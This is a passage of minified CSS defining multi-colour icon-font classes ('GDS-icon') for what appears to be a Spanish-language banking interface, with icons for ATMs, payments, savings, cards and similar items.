.path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agencias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agentes:before{content:"";color:#bed600;}.GDS-icon.geo-agentes-1:before{content:"";}.GDS-icon.geo-cajero:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros .path1:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path1:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo:before{content:"";color:#00693c;}.GDS-icon.girar-dispositivo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.girar-dispositivo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.girar-dispositivo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gorra:before{content:"";color:#00693c;}.GDS-icon.gorra-bi .path1:before{content:"";color:#00693c;}.GDS-icon.gorra-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.gorra-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.gorra-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica:before{content:"";color:#00693c;}.GDS-icon.grafica-bi .path1:before{content:"";color:#69be28;}.GDS-icon.grafica-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar:before{content:"";color:#00693c;}.GDS-icon.guardar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.guardar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home:before{content:"";color:#00693c;}.GDS-icon.home-bi .path1:before{content:"";color:#69be28;}.GDS-icon.home-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital:before{content:"";color:#00693c;}.GDS-icon.hospital-bi .path1:before{content:"";color:#69be28;}.GDS-icon.hospital-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel:before{content:"";color:#00693c;}.GDS-icon.hotel-bi .path1:before{content:"";color:#69be28;}.GDS-icon.hotel-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hotel-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital:before{content:"";color:#00693c;}.GDS-icon.huella-digital-bi .path1:before{content:"";color:#00693c;}.GDS-icon.huella-digital-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea:before{content:"";color:#00693c;}.GDS-icon.idea-bi .path1:before{content:"";color:#00693c;}.GDS-icon.idea-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.idea-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.idea-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen:before{content:"";color:#00693c;}.GDS-icon.imagen-bi .path1:before{content:"";color:#00693c;}.GDS-icon.imagen-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imagen-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imagen-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir:before{content:"";color:#00693c;}.GDS-icon.imprimir-bi .path1:before{content:"";color:#69be28;}.GDS-icon.imprimir-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imprimir-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imprimir-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet:before{content:"";color:#00693c;}.GDS-icon.internet-bi .path1:before{content:"";color:#00693c;}.GDS-icon.internet-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones:before{content:"";color:#00693c;}.GDS-icon.inversiones-bi .path1:before{content:"";color:#00693c;}.GDS-icon.inversiones-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.inversiones-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.inversiones-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko:before{content:"";color:#00693c;}.GDS-icon.kiosko-bi .path1:before{content:"";color:#69be28;}.GDS-icon.kiosko-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.kiosko-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.kiosko-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lentes:before{content:"";color:#00693c;}.GDS-icon.lentes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.lentes-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lentes-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.lentes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria:before{content:"";color:#00693c;}.GDS-icon.libreria-bi .path1:before{content:"";color:#69be28;}.GDS-icon.libreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like:before{content:"";color:#00693c;}.GDS-icon.like-bi .path1:before{content:"";color:#00693c;}.GDS-icon.like-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.lineas-credito:before{content:"";color:#00693c;}.GDS-icon.lineas-credito-bi .path1:before{content:"";color:#69be28;}.GDS-icon.lineas-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas:before{content:"";color:#00693c;}.GDS-icon.listas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.listas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.listas-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mas:before{content:"";color:#00693c;}.GDS-icon.mas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario:before{content:"";color:#00693c;}.GDS-icon.mensaje-usuario-bi .path1:before{content:"";color:#69be28;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path2:before{content:"";margin-left:-1em;color:#69be28;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path3:before{content:"";margin-left:-1em;color:#fff;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mensaje-usuario-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company:before{content:"";color:#00693c;}.GDS-icon.mi-company-bi .path1:before{content:"";color:#69be28;}.GDS-icon.mi-company-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme:before{content:"";color:#00693c;}.GDS-icon.mi-pyme-bi .path1:before{content:"";color:#69be28;}.GDS-icon.mi-pyme-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros:before{content:"";color:#00693c;}.GDS-icon.mis-ahorros-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mis-ahorros-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones:before{content:"";color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.monitoreo:before{content:"";color:#00693c;}.GDS-icon.monitoreo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.monitoreo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.monitoreo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mostrar:before{content:"";color:#00693c;}.GDS-icon.motocicleta:before{content:"";color:#00693c;}.GDS-icon.motocicleta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.motocicleta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.motocicleta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.motocicleta-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.motocicleta-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.motocicleta-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo:before{content:"";color:#00693c;}.GDS-icon.mundo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mundo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes .path1:before{content:"";color:#00693c;}.GDS-icon.neg-geo-agentes .path2:before{content:"";margin-left:-1em;color:#bed600;}.GDS-icon.neg-geo-agentes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path8:before{content:"";margin-left:-1em;color:#bed600;}.GDS-icon.neg-geo-agentes-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-abajo:before{content:"";color:#00693c;}.GDS-icon.nube-abajo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.nube-abajo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-abajo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-abajo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba:before{content:"";color:#00693c;}.GDS-icon.nube-arriba-bi .path1:before{content:"";color:#69be28;}.GDS-icon.nube-arriba-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar:before{content:"";color:#00693c;}.GDS-icon.nube-cancelar-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-cancelar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-cancelar-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-cancelar-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-check:before{content:"";color:#00693c;}.GDS-icon.nube-check-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-check-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-check-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-check-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-electronica:before{content:"";color:#00693c;}.GDS-icon.nube-electronica-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-electronica-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-electronica-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta:before{content:"";color:#00693c;}.GDS-icon.nueva-cuenta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nueva-cuenta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nueva-cuenta-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ocultar:before{content:"";color:#00693c;}.GDS-icon.pagar-servicios:before{content:"";color:#00693c;}.GDS-icon.pagar-servicios-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pagar-servicios-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagar-servicios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas:before{content:"";color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pagar-tarjetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb:before{content:"";color:#00693c;}.GDS-icon.paginaweb-bi .path1:before{content:"";color:#00693c;}.GDS-icon.paginaweb-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagos-masivos:before{content:"";color:#00693c;}.GDS-icon.pagos-masivos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.pagos-masivos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagos-masivos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pais:before{content:"";color:#00693c;}.GDS-icon.pais-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pais-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pais-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password:before{content:"";color:#00693c;}.GDS-icon.password-bi .path1:before{content:"";color:#00693c;}.GDS-icon.password-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.password-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota:before{content:"";color:#00693c;}.GDS-icon.perro-mascota-bi .path1:before{content:"";color:#69be28;}.GDS-icon.perro-mascota-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.perro-mascota-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.perro-mascota-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos:before{content:"";color:#00693c;}.GDS-icon.pos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi 